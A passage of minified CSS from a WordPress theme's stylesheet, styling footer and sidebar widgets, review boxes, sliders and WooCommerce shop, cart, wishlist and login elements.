0 rgba(0,1,1,0)}.jcqi_footer_wrapper{border-bottom:1px solid #202020;background:#f5f5f5;border-top:1px solid #e8e8e8;padding-top:40px;float:left;width:100%}.jcqi_footer_wrapper .container{max-width:100%;padding:0}.jcqi_footer_wrapper .row{margin-bottom:0}.jcqi_footer_wrapper .footer_top_5_item_wrapper{float:left;width:100%}.jcqi_footer_wrapper .jcqi_footer_car_title{width:100%;float:left;text-align:center;font-size:20px;color:#000;margin-top:0;margin-bottom:50px;position:relative;line-height:1.2;text-transform:uppercase;letter-spacing:.15em}.jcqi_footer_wrapper .jcqi_footer_car_title:after{content:"";position:absolute;top:100%;left:50%;margin-top:10px;margin-left:-18px;width:36px;height:3px;background:#f75454}.jcqi_footer_wrapper .footer_top_5_item.jcqi_cus_1,.jcqi_footer_wrapper .footer_top_5_item.jcqi_cus_2,.jcqi_footer_wrapper .footer_top_5_item.jcqi_cus_4,.jcqi_footer_wrapper .footer_top_5_item.jcqi_cus_5{width:100%;padding-bottom:60%;position:relative;float:left;overflow:hidden}.jcqi_footer_wrapper .footer_top_5_item.jcqi_cus_3{width:100%;float:left;padding-bottom:60%;overflow:hidden;position:relative}.jcqi_footer_wrapper .footer_top_5_item .slider_grid_image_style{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.jcqi_footer_wrapper .footer_top_5_item .featured_thumbnail_link{margin-bottom:0!important;position:absolute;width:100%;height:100%;bottom:0;left:0;opacity:.3;background:#000}.jcqi_footer_wrapper .footer_top_5_item .meta-category-small{position:absolute;top:20px;left:20px;z-index:1;width:auto}.jcqi_footer_wrapper .footer_top_5_item .banner-container{top:auto;left:0;right:0;bottom:0;width:100%;padding:25px;text-align:left;position:absolute;transform:none;-webkit-transform:none;background:0 0}.jcqi_footer_wrapper .footer_top_5_item .meta-category-small a{font-weight:700!important;letter-spacing:.05em;background:#000;height:auto;line-height:10px;padding:4px 6px 4px;color:#fff!important}.jcqi_footer_wrapper .footer_cus_small{float:left;width:25%}.jcqi_footer_wrapper .footer_cus_mid{float:left;width:50%}.jcqi_footer_wrapper .footer_cus_small .footer_top_5_item .banner-container h1{font-size:17px;margin:0 0 10px 0}.jcqi_footer_wrapper .footer_cus_mid .footer_top_5_item .banner-container h1 .heading,.jcqi_footer_wrapper .footer_cus_small .footer_top_5_item .banner-container h1 .heading{color:#fff}.jcqi_footer_wrapper .footer_cus_mid .footer_top_5_item .banner-container h1 .heading:hover,.jcqi_footer_wrapper .footer_cus_small .footer_top_5_item .banner-container h1 .heading:hover{color:#fff!important;opacity:.8}.jcqi_footer_wrapper .footer_cus_mid .footer_top_5_item .banner-container h1{font-size:35px;margin:0 0 10px 0}.jcqi_custom_title6 #sidebar .widget{padding:0;border:0 solid #ebebeb}.jcqi_custom_title6 #sidebar .widget .widget-title{margin-bottom:30px;width:auto;float:none}.jcqi_custom_title6 #sidebar .widget .widget-title h2{background:0 0;text-align:left;color:#000;padding:0;margin-bottom:30px;line-height:1.2;position:relative;text-transform:capitalize;letter-spacing:-.03em;font-weight:600!important;font-size:20px;margin-top:-5px}.jcqi_custom_title6 #sidebar .widget .widget-title h2:after{content:"";position:absolute;top:100%;left:50%;margin-top:5px;margin-left:-18px;width:36px;height:2px;background:#f75454;border:0;display:none}.jcqi_custom_title6 #sidebar .widget .widget-title h2 a{color:#000!important}footer .widget .widget-title h2{color:#222;background:0 0;padding:0;text-align:left;height:auto;line-height:1.2;margin-bottom:30px!important;text-transform:capitalize;border-bottom:0!important}.widget-title h2{font-size:17px;line-height:27px;margin:0;text-transform:capitalize}.widget_archive ul{float:left;width:100%;padding:0;margin-top:-5px;margin-bottom:0}.widget_archive ul li{float:left;width:100%;list-style:none;text-align:right;margin-bottom:5px}.widget_archive ul li:last-child{border-bottom:0;padding-bottom:0}.widget_archive ul li a{position:relative;float:left}.widget_categories>ul{float:left;width:100%;padding:0;margin-top:-10px;margin-bottom:0}.widget_categories ul li{float:left;width:100%;list-style:none;line-height:35px;border-bottom:1px solid #eaeaea}.widget_categories ul li a{position:relative;float:left;margin-top:3px}.wrapper_category_image{float:left;width:100%;margin-bottom:0;position:relative;z-index:1}.wrapper_category_image .widget{background:0 0}.widget.jellywp_cat_image{padding:0;background:0 0;border:0}.wrapper_category_image .widget-title{margin:0;padding-bottom:0}.wrapper_category_image{float:left;width:100%}.wrapper_category_image .widget-title h2{float:left;width:100%;display:block;line-height:inherit}.jcqi_list_number{position:absolute;bottom:0;color:#000;background:#fff;width:25px;height:25px;line-height:25px;text-align:center;font-size:12px}.widget_pages ul{float:left;width:100%;padding:0;margin-bottom:0}.widget_pages ul li{float:left;width:100%;list-style:none}.widget_pages ul li.page_item_has_children{margin-left:20px}.widget_pages ul li a{position:relative;float:left}.widget_meta ul{float:left;width:100%;padding:0;margin-top:-5px;margin-bottom:0}.widget_meta ul li{float:left;width:100%;list-style:none;line-height:1.2;margin-bottom:10px}.widget_meta ul li:last-child{padding-bottom:0;border-bottom:0}.widget_meta ul li a{position:relative;float:left}.widget_recent_comments ul{float:left;width:100%;padding:0;margin-top:-5px;margin-bottom:0}.widget_recent_comments ul li{list-style:none;position:relative;float:left;width:100%;padding-top:5px;padding-bottom:5px}.widget_recent_comments ul li:first-child{padding-top:0}.widget_recent_comments ul li:last-child{padding-bottom:0;border-bottom:0}.widget_recent_comments ul li a{font-weight:500}.widget_recent_entries ul{float:left;width:100%;margin:0;padding:0;margin-top:-5px}#footer-container .widget_recent_entries ul li{border-bottom:1px solid #202020}.widget_recent_entries ul li{float:left;width:100%;list-style:none;position:relative;padding-left:15px;border-bottom:1px solid #eaeaea;line-height:1.6;padding:5px 0}.widget_recent_entries ul li a{font-weight:500}.widget_recent_entries ul li:first-child{padding-top:0}.widget_recent_entries ul li:last-child{padding-bottom:0;border-bottom:0!important}.widget_rss ul{float:left;width:100%;padding:0;margin-top:-5px;margin-bottom:0}.widget_rss ul li{float:left;width:100%;list-style:none;position:relative;padding:5px 0}.widget_rss ul li:first-child{padding-top:0}.widget_rss ul li:last-child{padding-bottom:0;border-bottom:0!important}footer .widget_rss ul li a{color:#fff}.widget_rss ul li a{font-weight:500}.widget_nav_menu ul{float:left;width:100%;padding:0;margin-top:-10px}.widget.jcqi_widget_slider{padding:0}.slider_widget_post{float:left;width:100%;position:relative}.slider_widget_post .recent_post_large_widget{height:330px}.slider_widget_post .recent_post_large_widget .image_grid_header_absolute{width:100%;height:100%;background:#ccc;position:absolute;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.slider_widget_post .recent_post_large_widget .meta-category-small{z-index:999}.slider_widget_post .recent_post_large_widget .link_grid_header_absolute{width:100%;height:100%;position:absolute;z-index:1;opacity:.2;background:#000}.jcqi_radius .slider_widget_post .recent_post_large_widget{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.slider_widget_post .recent_post_large_widget{float:left;width:100%;padding:0!important;margin-bottom:0!important;overflow:hidden}.slider_widget_post .image_post a{overflow:hidden;margin:0;width:100%;float:left}.slider_widget_post .image_post a img{width:100%;float:left;opacity:.7}.slider_widget_post .owl-controls{position:absolute;top:6px;left:4px}.slider_widget_post .owl-controls .jelly_pro_post_arrow_left,.slider_widget_post .owl-controls .jelly_pro_post_arrow_right{width:23px;height:30px;line-height:30px;font-size:25px;text-align:center;color:#fff;background:0 0;float:left;-webkit-transition:.35s all;-transition:.35s all;transition:.35s all;position:relative;z-index:1}.slider_widget_post .owl-controls .jelly_pro_post_arrow_left:hover,.slider_widget_post .owl-controls .jelly_pro_post_arrow_right:hover{background:0 0;color:#fff}.slider_widget_post .jelly_pro_post_arrow_left,.slider_widget_post .jelly_pro_post_arrow_right{width:35px;height:35px;line-height:37px;font-size:10px;text-align:center;color:#fff;float:left;-webkit-transition:.35s all;-transition:.35s all;transition:.35s all;position:absolute;z-index:1;top:20px;margin-top:0;cursor:pointer;opacity:1!important;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;background:#000;background:rgb(255,255,255,.3)}.slider_widget_post .jelly_pro_post_arrow_left{right:58px}.slider_widget_post:hover .jelly_pro_post_arrow_left{opacity:1!important}.slider_widget_post .jelly_pro_post_arrow_right{right:20px}.slider_widget_post:hover .jelly_pro_post_arrow_right{opacity:1!important}.slider_widget_post .wrap_box_style_main{position:absolute;top:auto;bottom:0;text-align:left;padding:30px;margin-top:0;z-index:1}.slider_widget_post .wrap_box_style_main .jcqi_f_cat{margin-bottom:10px}.slider_widget_post .wrap_box_style_main .jcqi_post_meta{margin-top:15px}.slider_widget_post .wrap_box_style_main h3{margin:0;font-size:18px;line-height:1.2;text-transform:capitalize;float:left}.slider_widget_post .wrap_box_style_main .jcqi_post_meta span,.slider_widget_post .wrap_box_style_main .jcqi_post_meta span a{color:#fff!important}.slider_widget_post .wrap_box_style_main .jcqi_post_meta span:before{background:#fff}.slider_widget_post .wrap_box_style_main h3 a,.slider_widget_post .wrap_box_style_main h3 a:hover{color:#fff!important}.slider_widget_post .wrap_box_style_main .post-meta,.slider_widget_post .wrap_box_style_main .post-meta a,.slider_widget_post .wrap_box_style_main .post-meta a:hover,.slider_widget_post .wrap_box_style_main .post-meta span{color:#fff!important}.slider_widget_post .wrap_box_style_main .meta-category-small{float:left;width:100%;position:relative!important;margin-bottom:10px!important}.slider_widget_post .wrap_box_style_main .meta-category-small a{float:left;margin-right:10px;margin-top:0;font-size:10px!important;text-transform:uppercase;display:inline-block;color:#fff;font-weight:500;letter-spacing:.05em;height:auto;line-height:10px;padding:4px 11px 4px}.widget.widget_categories>ul,.widget.widget_nav_menu>ul,.widget.widget_pages>ul{overflow:hidden;margin-top:-5px}.widget_categories>ul>li,.widget_nav_menu>ul>li,.widget_pages>ul>li{border-top:0!important}.widget_categories ul li,.widget_nav_menu ul li,.widget_pages ul li{float:left;width:100%;list-style:none;line-height:1.2;text-align:right;margin-bottom:10px;border:0}.widget_categories>ul,.widget_nav_menu>ul,.widget_pages>ul{margin-top:-7px}.widget_categories li span{float:right;padding:0 5px;background:#323439;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;min-width:20px;height:20px;line-height:20px;text-align:center;font-size:13px;margin-top:0}.widget_categories li ul,.widget_nav_menu li ul,.widget_pages li ul{border-top:0!important;float:left;width:100%;margin:0;padding:0;margin-bottom:0;margin-top:10px}.widget_categories ul li:last-child,.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child{border-bottom:0;margin-bottom:0}.widget_categories ul li .sub-menu,.widget_nav_menu ul li .sub-menu,.widget_pages ul li .sub-menu{padding-left:20px;margin-top:5px;margin-bottom:5px}.widget_categories ul li .sub-menu,.widget_nav_menu ul li .sub-menu,.widget_pages ul li .sub-menu{margin-bottom:0}.widget_nav_menu ul li .sub-menu li a{padding:0}.widget_nav_menu ul li:first-child{border-top:0}.widget_nav_menu ul li.menu-item-has-children{padding-bottom:0!important}.widget_nav_menu ul li.menu-item-has-children>a{margin-bottom:6px}.widget_nav_menu ul li a{position:relative;float:left}.comment_widget .post-meta{color:#313131!important}footer .comment_widget .post-meta{color:#737373!important}#sidebar #wp-calendar{margin-top:0}#wp-calendar{width:100%;margin-top:15px;border:0;margin-bottom:0}#wp-calendar caption{text-align:center;margin:0;padding:0;color:inherit}#wp-calendar thead{font-size:15px;font-weight:400!important;color:#000;background:#fff!important;border-bottom:0 solid #ddd!important;border-top:0 solid #ddd!important;border-right:0 solid #ddd!important;border-left:0 solid #ddd!important}#wp-calendar thead th{padding-bottom:10px;padding-top:10px;text-align:center;border:0!important;background:#f75454;color:#fff}#wp-calendar tbody{color:#000}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px;font-size:15px}#wp-calendar tbody td#today{background-color:#e6e6e6}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad,#wp-calendar tbody .pad:hover{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:15px;text-transform:uppercase;padding-top:10px}#wp-calendar tfoot td,#wp-calendar tfoot th{border:0 solid #e1e1e1}footer .col-md-4{width:33.33333333%}a.jm-post-like{font-weight:400;display:inline-block;width:auto;font-size:11px;-moz-transition:all .3s ease-out .2s;-webkit-transition:all .3s ease-out .2s;-o-transition:all .3s ease-out .2s}a.jm-post-like.liked{font-size:11px}a.jm-post-like:active,a.jm-post-like:focus,a.jm-post-like:hover,a.liked:active,a.liked:focus,a.liked:hover{color:#222;text-decoration:none!important}.widget-title:after{display:table;content:'';clear:both}footer .widget .widget-title{background:0 0;text-align:left;padding:0;margin:0;float:left;width:100%;margin-bottom:0}footer .widget .widget-title:after,footer .widget-title h2:after,footer .widget-title h2:before{display:none}footer .footer-columns .f3-columns-1{padding:0 35px 0 15px}.footer-columns .auto_image_with_date .post-date{color:#999!important}footer .footer-columns .f3-columns-2{padding:0 25px}footer .footer-columns .f3-columns-3{padding:0 15px 0 15px}footer ul li,footer ul li a{color:#999}.review_circle_large{position:absolute;top:10px;right:10px;width:64px;overflow:hidden;height:64px;padding:2px;-webkit-radius:100%;-moz-radius:100%;-ms-border-radius:100%;-o-radius:100%;border-radius:100%;background:rgba(0,0,0,.3)}.review_circle_large input{background:0 0;border:none;font-weight:700}.review_circle_large_small{position:absolute;top:10px;right:10px;overflow:hidden;width:44px;height:44px;padding:2px;-webkit-radius:100%;-moz-radius:100%;-ms-border-radius:100%;-o-radius:100%;border-radius:100%;background:#45484d;background:rgba(0,0,0,.3);z-index:1}.review_circle_large_small input{background:0 0;border:none}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;width:100%;z-index:1}.post_review_bar{font-size:19px!important;margin-top:0!important;height:60px!important;color:#f4b711!important}.review_circle_large_small .post_review_bar{font-weight:700;font-size:13px!important;margin-top:0!important;height:40px!important;color:#f4b711!important}.review_star_small{background:#f4b711;position:absolute;top:5px;right:5px;padding:0 6px!important;height:16px;line-height:16px;float:right;color:#fff;font-size:11px}#review-box{border:1px solid #e6e6e6;margin:10px 0 20px 0;font-size:14px;line-height:22px;float:left;width:100%;padding:20px}#review-box.left{margin:0 30px 19px 0;width:48.4375%}#review-box.right{margin:0 0 19px 30px;width:48.4375%}#review-box h5{font-weight:700;font-size:18px;line-height:20px;border-bottom:1px solid #e6e6e6;padding:0 0 10px 0;margin:0}#review-box ul{margin-bottom:10px;padding:0;list-style:none;float:left;width:100%}#review-box ul li{margin-bottom:10px}#review-box ul li .review-criteria-score{margin-bottom:10px}#review-box ul li .review-criteria-score .left{font-weight:700}#review-box ul li .review-criteria-score .right{float:right;font-weight:700}#review-box ul li .review-criteria-score .right i{color:#ffcd27;font-size:15px}#review-box ul li .review-criteria-score [class*=icon-]{font-size:14px;color:#ffa83f;margin:0 0 0 1px;width:14px}#review-box ul li .review-criteria-bar-container{background:#fff;height:14px;border:2px solid #ffcd00}#review-box ul li .review-criteria-bar{float:left;height:12px;background:#ffcd00}.animation_bar_width li .review-criteria-bar{animation:bar-animation 2s;-webkit-animation:bar-animation 2s}@keyframes bar-animation{from{width:0}}@-webkit-keyframes bar-animation{from{width:0}}@-moz-keyframes bar-animation{from{width:0}}.right.review-total-score-boxtype-percent b{font-size:25px!important}#review-box .right.review-total-score-boxtype-star>span{margin-top:-5px;float:left;width:100%;margin-left:10px}#review-box .right.review-total-score-boxtype-star i{font-size:19px;margin-top:39px;margin-right:3px;float:left}#review-box .right.review-total-score-boxtype-letter,#review-box .right.review-total-score-boxtype-number,#review-box .right.review-total-score-boxtype-percent,#review-box .right.review-total-score-boxtype-star{background:#ffcd00;padding:0;color:#000;font-weight:700;font-size:53px;line-height:80px;float:left;margin-top:3px;width:120px;height:80px;text-align:center;border-radius:0;margin-right:15px}#review-box .right .icon-star{font-size:16px;line-height:22px;margin:0 2px;width:18px}#review-box .review-summary{margin:20px 0 20px 0;float:left;width:100%}#review-box .review-summary p{margin:0}.user-review{background:#eaeaea;margin:0}.user-review .left{max-width:50%;font-size:16px;font-weight:700;line-height:20px;padding:10px 15px;margin:0;text-transform:uppercase}.user-review .right{background:#45a4f5;padding:8px 7px;color:#fff;font-weight:700;font-size:20px;line-height:24px}.user-review .right img{margin:0 2px}#review-box .review-total-score .type-star{font-size:14px;padding:7px 15px}#review-box .review-total-score-box [class*=icon-]{font-size:18px;color:#fff;margin:0 1px}.user_review-user-review-criteria{color:#fff;padding:10px 12px;margin:0;background:#202020;position:relative;text-transform:uppercase;float:left;width:100%;font-size:12px}span.user_review-criteria-star-under{background:url(img/star-rating.png) no-repeat;background-position:0 -20px;height:18px;width:100px;position:absolute;top:10px;right:10px}span.user_review-criteria-star-top{background:url(img/star-rating.png) no-repeat;height:18px;position:absolute;top:0;left:0}.carousel_multi_width .review-badge{width:80px;height:80px}.carousel_multi_width .review-badge .user_review_value{width:80px;height:80px;line-height:80px;font-size:26px}.review-badge{position:absolute;top:0;right:0;width:40px;height:40px;z-index:9;color:#fff;font-weight:600}.review-badge .user_review_background_color{opacity:.8;height:100%;width:100%;top:0;left:0;position:absolute}.review-badge .user_review_value{position:absolute;width:40px;height:40px;line-height:40px;text-align:center}.review_star_wrapper{position:absolute;top:15px;left:15px;z-index:999}.review_star_wrapper .review_star_background{position:relative;vertical-align:middle;width:65px;margin-top:-2px;background-position:left top;float:left;height:12px;background:url(img/stars.png) no-repeat;background-size:63px 24px}.review_star_wrapper .review_star_background .review_star_value{display:inline-block;height:12px;background:url(img/stars.png) no-repeat;background-size:63px 24px;position:absolute;left:0;top:0;background-position:left bottom}.home_page_front_view{position:absolute;right:10px;bottom:10px;font-size:12px;color:#fff}.home_page_front_view .view_options,.home_page_front_view a{color:#fff!important;margin-right:2px;display:inline-block;text-align:center;background:rgba(0,0,0,.4);height:auto;line-height:10px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;padding:4px 12px 4px;letter-spacing:.03em!important}.home_page_front_view a:hover{color:#fff}.home_page_front_view i{margin-right:3px}.products[class*=wc-col]{display:flex;display:-webkit-flex;flex-flow:row wrap;flex:100%;margin:0 -15px}.wc-col-3>*{max-width:33.333%;flex:0 0 33.333%}.wc-col-4>*{max-width:25%;flex:0 0 25%}.woocommerce .woocommerce-breadcrumb{line-height:1.2}.woocommerce div.product{float:left;width:100%;margin-bottom:30px}.woocommerce .single-product-wrap div.product{margin-bottom:0!important}.woocommerce .pagination-wrap{margin-top:0}.woocommerce-loop-product__title{margin-bottom:5px;font-size:18px}.content_single_page .woocommerce-loop-product__title a{color:#000!important;text-decoration:none!important}.options_dark_skin .content_single_page .woocommerce-loop-product__title a{color:#fff!important}.woocommerce .result-wrap{display:flex;display:-webkit-flex;overflow:hidden;margin-bottom:30px;flex-flow:row nowrap;align-items:center}.woocommerce div.product div.images img{border-radius:5px}.woocommerce .woocommerce-result-count{margin:-10px 0 0 0;white-space:nowrap}.woocommerce .woocommerce-ordering{margin:0 0 0 auto;flex-shrink:0;position:relative}.woocommerce .woocommerce-ordering:before{font-size:12px;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;width:auto;height:auto;line-height:18px;vertical-align:10%;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0;font-family:jcqi_font;content:"\e95f";height:38px;width:38px;position:absolute;right:0;top:0;line-height:38px;text-align:center;background:#f7f7f7;border-radius:5px}.woocommerce .woocommerce-ordering select{padding:10px;outline:0!important;border:none;background-color:#f7f7f7;cursor:pointer}.woocommerce .woocommerce-ordering select:after,.woocommerce .woocommerce-ordering select:before{display:none!important}.product-thumb:before{display:none}.product-name a:hover,.woocommerce-page .product-name a:hover{background-size:100% 30%;-webkit-background-size:100% 30%}.woocommerce nav.woocommerce-pagination a,.woocommerce nav.woocommerce-pagination span{float:none;padding:0;display:inline-flex;justify-content:center;align-items:center;vertical-align:middle;white-space:nowrap;margin:0 3px;padding:0;list-style:none;border-radius:5px}.woocommerce nav.woocommerce-pagination span{font-size:12px;padding:0;height:35px;line-height:35px;width:35px;text-decoration:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background:#f75454;color:#fff}.woocommerce nav.woocommerce-pagination a{font-size:12px!important;padding:0;height:35px;line-height:35px;width:35px;text-decoration:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background:#e6e6e6;color:#000}.woocommerce nav.woocommerce-pagination a:hover{color:#fff!important}.woocommerce nav.woocommerce-pagination a i{font-size:9px}.woocommerce nav.woocommerce-pagination a:hover{text-decoration:none!important;background:#f75454;color:#fff!important}.woocommerce nav.woocommerce-pagination a{font-size:9px;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.woocommerce .main_content{margin-bottom:50px!important}.product-thumb{position:relative;display:block;margin-bottom:20px;overflow:hidden}.product-thumb img{display:block;width:100%;vertical-align:middle;border-radius:5px}.product-buttons .button{width:100%}.product-buttons{opacity:0;-webkit-transform:translateY(55px);-ms-transform:translateY(55px);transform:translateY(55px);-webkit-transition:.3s cubic-bezier(.39,.33,.13,.95);-o-transition:.3s cubic-bezier(.39,.33,.13,.95);transition:.3s cubic-bezier(.39,.33,.13,.95);position:absolute;bottom:0;z-index:1;overflow:hidden;width:100%;text-align:center}.product-thumb:hover .product-buttons{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.14s;-o-transition-delay:.14s;transition-delay:.14s}.product-buttons .clear{height:1px}.product-buttons .add-to-cart a.button,.woocommerce .product-buttons .add-to-cart a{position:relative;display:block;overflow:hidden;padding:0!important;width:50px;height:50px;background-color:#333;color:#fff;letter-spacing:0!important;font-size:0!important;line-height:0!important}.product-buttons .add-to-cart a.added,.woocommerce .product-buttons .add-to-cart a.added{display:none}.product-buttons .add-to-cart a.added_to_cart{background-color:#000;color:#fff}.woocommerce-page form .form-row label{display:block;margin-bottom:5px;line-height:1.5;font-size:14px}.woocommerce-page form .form-row .password-input{display:block;width:100%}.product-buttons .add-to-cart a:before,.woocommerce .product-buttons .add-to-cart a:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;content:'\e91c';text-align:center;text-indent:0;text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-size:24px;font-family:jcqi_font;line-height:50px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product-buttons .add-to-cart a.added_to_cart:before,.woocommerce .product-buttons .add-to-cart a.added_to_cart:before{content:'\e91c'}.product-buttons .add-to-cart a.loading:before,.woocommerce .product-buttons .add-to-cart a.loading:before{content:'\e964';-webkit-animation-name:spin;animation-name:spin;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.woocommerce-account .woocommerce .col2-set{margin-top:30px}.shipping-calculator-form{text-align:left}.woocommerce .shipping-calculator-form .form-row{margin-bottom:10px}.woocommerce #calc_shipping_country_field{font-weight:700}@-moz-keyframes spin{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}.woocommerce a.button{-webkit-transition:background-color .3s cubic-bezier(.32,.74,.57,1);-moz-transition:background-color .3s cubic-bezier(.32,.74,.57,1);-ms-transition:background-color .3s cubic-bezier(.32,.74,.57,1);-o-transition:background-color .3s cubic-bezier(.32,.74,.57,1);transition:background-color .3s cubic-bezier(.32,.74,.57,1);padding:0!important}.woocommerce a.button:after{display:none}.woocommerce a.button:focus,.woocommerce a.button:hover{text-decoration:none!important}.product-buttons .yith-wcwl-add-to-wishlist{position:relative;margin:0;width:50px;height:50px;background-color:#333;color:#fff;letter-spacing:0;font-size:0}.wishlist-items-wrapper .product-thumbnail img{max-width:100px;height:auto}ul.shop_table{list-style:none;padding-left:0}.wishlist-items-wrapper a.remove_from_wishlist{margin-top:5px!important}.wishlist-items-wrapper .product-name span{display:block;text-align:center}.product-buttons .yith-wcwl-add-to-wishlist>*{position:absolute;display:block;width:100%;height:100%}.wishlist_table.responsive .product-thumbnail img{width:100%}.wishlist_table.responsive .item-details-table{margin-bottom:0;border-bottom:none}.wishlist_table.responsive .additional-info{margin-bottom:15px}.wishlist_table.responsive td.label{font-weight:700}.wishlist_table.responsive td.value{text-align:right}.wishlist_table.responsive .item-details{margin-top:10px}.wishlist_table.responsive li{margin-bottom:30px}.wishlist_table.responsive .add-to-cart a{margin:0;padding:0 20px;border:none;-webkit-border-radius:0;border-radius:0;background-color:#333;color:#fff;text-align:center;white-space:nowrap;font-size:.85rem;line-height:34px}.product-buttons .yith-wcwl-add-to-wishlist>.yith-wcwl-wishlistaddresponse{top:-9999px}.product-buttons .yith-wcwl-add-to-wishlist>.hide{z-index:-1;display:none!important;pointer-events:none}.product-buttons .yith-wcwl-add-to-wishlist>.show{z-index:10;display:block}.product-buttons .yith-wcwl-add-to-wishlist a{position:relative;display:block;width:100%;height:100%;-webkit-border-radius:0;border-radius:0;text-align:center;text-decoration:none!important}#yith-wcwl-popup-message{border:0;-webkit-border-radius:0;border-radius:0;background-color:#333;color:#fff;font-size:.94rem}.woocommerce span.onsale{position:absolute;top:10px;left:10px;z-index:1;min-width:auto;min-height:auto;-webkit-border-radius:0;border-radius:0;background-color:#000;color:#fff;text-transform:uppercase;letter-spacing:.05em;font-size:10px;line-height:1.2;padding:3px 10px 2px 10px}.woocommerce span.onsale.percent{top:10px;left:10px;padding:0;width:54px;height:54px;-webkit-border-radius:50%;border-radius:50%;text-align:center;text-transform:none;white-space:nowrap;font-size:1rem;line-height:54px}.woocommerce span.onsale.percent i{vertical-align:middle;font-size:.7rem}.woocommerce span.onsale.percent strong{font-weight:inherit}.woocommerce span.onsale.percent .off{display:block;padding-top:3px;font-size:.7rem;line-height:1}.product .product-loop-content{position:relative;text-align:center}.woocommerce .product .star-rating,.woocommerce .star-rating{position:relative;display:inline-block;float:none;clear:both;margin-right:auto;margin-bottom:0;margin-left:auto;padding:0;width:auto;height:auto;letter-spacing:0;font-size:0}.woocommerce .product .star-rating span:before,.woocommerce .product .star-rating:before,.woocommerce .star-rating span:before,.woocommerce .star-rating:before{position:relative;top:auto;left:auto;margin:0;color:#ccc;content:'\e90f\e90f\e90f\e90f\e90f';letter-spacing:3px;font-size:12px;font-family:jcqi_font}.woocommerce .product .star-rating span,.woocommerce .star-rating span{position:absolute;top:0;left:0;font-size:0}.woocommerce .product .star-rating span:before,.woocommerce .star-rating span:before{color:#ffca00}.woocommerce .jl-wc-col{padding:0 15px}.woocommerce div.product .product-loop-content .price{display:block;margin:0;text-transform:none;white-space:nowrap;font-size:14px;line-height:1.2}.is-light-text div.product .product-loop-content .price{color:#fff}.woocommerce div.product .product-loop-content .price *{color:inherit;text-decoration:none;letter-spacing:inherit;font-weight:inherit;font-size:inherit}.woocommerce div.product .product-loop-content .price del{margin-right:4px;color:#555;font-size:.85rem}.shopthepost div.product .product-loop-content .price del{font-size:.9rem}.woocommerce div.product .product-loop-content .price del *{text-decoration:line-through;letter-spacing:inherit;font-weight:inherit;font-style:inherit;font-size:inherit}#customer_login>*{position:relative;display:block;padding:30px 20px}#customer_login>:first-child{background-color:rgba(0,0,0,.015)}.woocommerce form.login,.woocommerce form.register{margin-top:20px;padding:0;border:none;-webkit-border-radius:0;border-radius:0}.woocommerce #customer_login h2{text-transform:uppercase}.woocommerce #customer_login .woocommerce-form__label-for-checkbox{position:relative;display:inline-block;float:right;margin-top:7px}.woocommerce #customer_login .woocommerce-form__label-for-checkbox span{text-transform:none}.woocommerce form .form-row-first{width:200px}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{width:auto;float:left;margin-left:10px!important}.woocommerce form .woocommerce-billing-fields__field-wrapper .form-row-first,.woocommerce form .woocommerce-billing-fields__field-wrapper .form-row-last,.woocommerce-page form .woocommerce-billing-fields__field-wrapper .form-row-first,.woocommerce-page form .woocommerce-billing-fields__field-wrapper .form-row-last{width:47%}.woocommerce form .woocommerce-billing-fields__field-wrapper .form-row-last,.woocommerce-page form .woocommerce-billing-fields__field-wrapper .form-row-last{float:right}.woocommerce form .form-row input.input-text{height:40px;width:200px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{display:block;margin-bottom:0;width:100%}.woocommerce form .form-row textarea{margin-top:10px;padding:20px;min-height:120px}.woocommerce form .form-row{margin:0 0 15px 0;padding:0}.woocommerce input:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset!important}.woocommerce-form.login input:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset!important}.woocommerce a.added_to_cart{width:100%}.woocommerce a.added_to_cart:hover{text-decoration:none!important}.woocommerce .woocommerce-orders-table__cell a.button{padding:0 30px!important;color:#fff!important;text-decoration:none!important}.options_dark_skin .woocommerce #respond input#submit,.options_dark_skin .woocommerce a.added_to_cart,.options_dark_skin .woocommerce a.button,.options_dark_skin .woocommerce button.button,.options_dark_skin .woocommerce input.button{background:#484848}.woocommerce #respond input#submit,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce button.button,.woocommerce 